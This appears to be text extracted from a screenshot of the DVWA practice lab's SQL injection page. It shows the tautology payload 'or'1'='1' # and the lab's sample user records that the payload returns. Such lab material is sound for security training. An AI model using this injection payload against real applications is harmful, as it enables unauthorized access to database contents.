 Vulnerability: SQL Injection
User ID: show databases; Submit
ID: 'or'1'='1' #
First name: admin
Surname: admin
ID: 'or'1'='1' #
First name: Gordon
Surname: Brown
ID: 'or'1'='1' #
First name: Hack
Surname: Me
ID: 'or'1'='1' #
First name: Pablo
Surname: Picasso
ID: 'or'1'='1' #
First name: Bob
Surname: Smith